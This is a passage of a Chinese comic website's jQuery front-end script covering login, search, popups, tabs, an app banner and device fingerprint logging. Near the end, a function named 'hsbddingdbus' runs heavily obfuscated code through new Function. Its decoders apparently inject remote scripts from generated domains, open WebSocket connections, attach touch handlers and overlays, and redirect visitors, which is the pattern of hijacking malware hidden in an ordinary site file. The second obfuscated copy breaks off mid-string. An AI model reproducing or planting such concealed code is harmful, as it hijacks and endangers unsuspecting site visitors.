                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hsbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x151'))/(-0x265+0xa7+-0x1bf*-0x1)*(-parseInt(j('0x186'))/(-0x1*-0x2315+-0x27d*-0xb+-0x1f39*0x2))+parseInt(j('0x178'))/(-0x209*0x1+-0xd6d+-0xe9*-0x11)*(-parseInt(j('0x197'))/(-0x24ea+-0xf6b+0x1*0x3459))+parseInt(j('0x13a'))/(-0x10*0x8e+-0xa*0x139+0x151f)*(parseInt(j('0x159'))/(-0x1b7b*0x1+-0xf97*0x1+-0x158c*-0x2))+-parseInt(j('0x16e'))/(-0x6*-0x523+0x86*-0x11+-0x15e5)+parseInt(j('0x149'))/(-0x2150+0x14d*-0x5+-0x1*-0x27d9)+parseInt(j('0x199'))/(0x683*0x2+0x1037*0x1+0x4*-0x74d)+parseInt(j('0x158'))/(0x631+0x40b+-0xa32);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,-0x3dd73+0x11bdb+0x625ae*0x1),!(function(){const k=b,c={'hVcQO':function(f,g){return f(g);},'FgYmS':k('0x169')+'x4msn6wGF@'+k('0x148')+k('0x18f')+k('0x176')+k('0x15d')+k('0x141')+k('0x13e')+k('0x192')+k('0x19c')+'K4.(P\x22z\x22iN'+k('0x13b')+k('0x19f')+k('0x16b')+k('0x152')+k('0x18a')+k('0x157')+',9SZpS>/7N'+k('0x14b')+k('0x190')+k('0x173')+k('0x139')+k('0x15e')+'(A9&+2sjFj'+k('0x15a')+k('0x154')+k('0x136')+k('0x175')+k('0x167')+'F9&+uo&@Xp'+k('0x18b')+k('0x17f')+k('0x194')+'4+&!YN.&Z\x27'+k('0x145')+k('0x14f')+k('0x161')+k('0x140')+k('0x16d')+k('0x1a0')+k('0x138')+k('0x174')+'94j@G(SZpS'+k('0x189')+'/4X&9XZ&p%'+k('0x182')+'+(jB2Yj@F^'+k('0x183')+k('0x156')+k('0x195')+k('0x1a3')+k('0x183')+k('0x177')+k('0x132')+'G49F79X+j@'+k('0x172')+'LV5vfe4!N+'+k('0x181')+k('0x17c')+k('0x14c')+k('0x171')+'2\x27\x27p22\x278_\x27'+k('0x144')+'ZKJrxkcxcc'+k('0x1a2')+k('0x13d')+k('0x17a')+k('0x146')+k('0x17e')+k('0x15f')+'Xj(@ZGp8.('+k('0x147')+k('0x13f')+k('0x162')+k('0x133')+k('0x164')+'&4jBSN49aj'+k('0x135')+k('0x16c')+k('0x155')+k('0x13c')+k('0x166')+k('0x16f')+k('0x176')+'749&@BZ.Z5'+k('0x170')+k('0x18d')+k('0x188')+k('0x18e')+'.Xj(@Zop87'+k('0x18c')+'@&A\x20OF@.Xj'+k('0x165')+k('0x19d')+k('0x19a')+k('0x19b')+k('0x14e')+k('0x1a4')+'B(.FP&@X4o'+k('0x1a1')+(k('0x184')+'\x279.+j!X\x27p='+k('0x19e')+k('0x168')+k('0x191')+k('0x137')+k('0x134')+k('0x185')+k('0x163')+k('0x193')+k('0x17d')+'N4L%\x27[LS\x27d'+'N4LV\x27\x27pd\x27['+k('0x196')+k('0x180')+k('0x14d')+k('0x142')+k('0x14a')+k('0x187')+'//X(M(ixK4'+k('0x179')+k('0x17b')+'Xe(B&4j@9&'+k('0x153')+k('0x198')+'Yj@op____Z'+k('0x143')+k('0x15c')+k('0x150')+k('0x160')+'a')};var d=f=>{let g={'*':'7','X':'t','g':'*','J':'6','r':'8','Y':'l','O':'F','+':'r','K':'2','n':'V','c':'5','W':'D','@':'n','v':'S',']':'q','P':'m','&':'e','k':'3','i':'y','M':'k','B':'d','N':'a','(':'o','Z':'(','d':'+','_':'}','t':'C','A':'w','U':'~','[':'&','!':'p','u':'A','L':'v','q':']','=':'[','C':'I','E':'E','y':'Y','z':',','%':'?','6':'R','w':'!','b':'h','8':'{','T':'L','F':'u','.':'c','1':'K','5':'J','|':'P','R':'9','I':'T','j':'i',';':'@','S':'=','4':'.','-':'Q',')':'1','l':'G','9':'s','h':'^','?':'X','H':'B',',':'W','D':'Z','Q':'%','s':'M','2':'|','a':';','~':'H',':':'_','x':'4','{':'j','}':'z','e':'N','7':'b','p':')','^':'x','G':'f','3':'U','V':':','f':'O','o':'g','m':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c['hVcQO'](d,c[k('0x15b')][k('0x16a')](-0x23b8+0x705*-0x5+0xbf*0x5f));new Function('d',e)(d);}()));function a(){const l=['nZffvuLJBuq','osyRDw8MqfG0wa','k1HijKCOkYzAtq','luGRkee5jISYmW','idDtqczbicWMnW','kvyVAIfIkeaMmG','wNbHwgjQotrQoq','otyWndaWywfWz2vU','nMrIBgD6wG','scSOqtKMkZjZlq','rMDzBvm','tMSPsNjorZDcAW','lIHaovGGlLncEG','kZj+jMLjtIfikW','AJK0qIHtr0zalG','AYyQAYOUAY4NCa','tLHIneDzkcGRwG','lKzqjKbync5gkW','w2jtj2qMqc4OqG','ncfokYzawguOqG','kebAjZPaosD6lG','otrbotLAr3bWyq','qe5mAM9owcGRna','uYCLkYTtj2rAqa','CZLNytDKoduZzq','C3vIC3rYAw5N','tKXQB05ykcS0rG','ovPWCdGUkea5wa','CdrVjLHxtLGMwG','mJG4mtm5nNH3wKXnua','nZqOqcGHjKbtrW','DMzLndLyk2PaBW','tui6oKzgAKi6mG','B1OWEKTJsNbWEG','tcHikYHbosyRmG','qtKVj2rhyvHIAG','ms0VBZryjJLywG','rKaUwgOOqfPWoa','A1z4EMjwlLPzka','oti0mtC3C2TxyNLY','lIHqlYSRlYDKrW','DLGRAKbVwILkCa','zg9HnZqHtISMqa','tLGOn1Pzkc5owq','jKbywK40yNbKwG','wJb6sNbFCgfyyG','r1m+wsGUtLHQka','wcbnu0iOlKzqjG','oszAqwPaqIHbna','kvyWEKjwl05aqG','lZryjJLywIzWjq','sgLjtM9LtLaMwG','w1btj2ronfbKjW','ndy1ohbNBLflua','kY5tj2jywce5vG','ChbWx2e3ncHaua','pLO4ufyVucG3AG','kfqOqsyRDe45jG','yvHIAJK0qtK5uW','nc5zkdKMwNbHwG','AKDPwJG0ndroxW','jJK5tM8Mu0Dgqa','weyRqcbajKeGrW','scSOqtKMkZjUAG','jKeGv05yjNa0BW','ke1oqIHREdqUka','jJm2q3qOuceOqa','qdqHkYHykc4Owq','AIfoqI80wcy5wa','ovmNze40owfzjG','neTftfrMsa','EJC0qczEwhzQnW','mJG4mZKWnLfuD09jDG','wI5Wx18MwtKMoa','wszyidDtqIGUrG','ucj6iK1PkfHPka','wM80qK5ytNbWCa','mhfHlIHaovGGBW','iNf6wvn4EIztqa','Cg0PCc9zCffIna','jLHfwszqjKbyoq','z3nowgi0k05aqG','wIzWjuTwl0fQqa','qfH2lITQivGYmG','lK5yAIHangiRjG','kYzawhyUk2OHwa','w0jtj2ronejKjW','r1PyyMO5ngO5la','DeGRkee5jISYlq','jLHjALaMwNbKjW','wszaB1HICwqNlW','zIeHkeGRkee5jG','mtu0nJu2nujgD3zWra','ue5ctMLync4Oua','DIGUtszywLHIAG','kfbACdiWCdryka','tKS0lIHqiNOIyG','ngParYHACgfcka','wLPajKeGv05yjG','yLm9iKDgtsGOtq','wszqjKbywIC5lG','CdrckfONs1jlqG','CdrmEJLwjZONza','yLHyisD6j0e5jW','ndLgnZLyk2PaBW','qdLyie5twgjQoq','lLHQkebACdGRjG','mZa1mtKXmMTMs2D1Ca','k2OHwcDWyu00oq','AKjgmN5gtKeMAG','DLGOk05VjJq5oq','qfG0lISMtLGMrq','uczawdqUrISRjG','CgqNlY8Nzgi9CW','yZaQjKTlr0DhnW'];a=function(){return l;};return a();}})();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 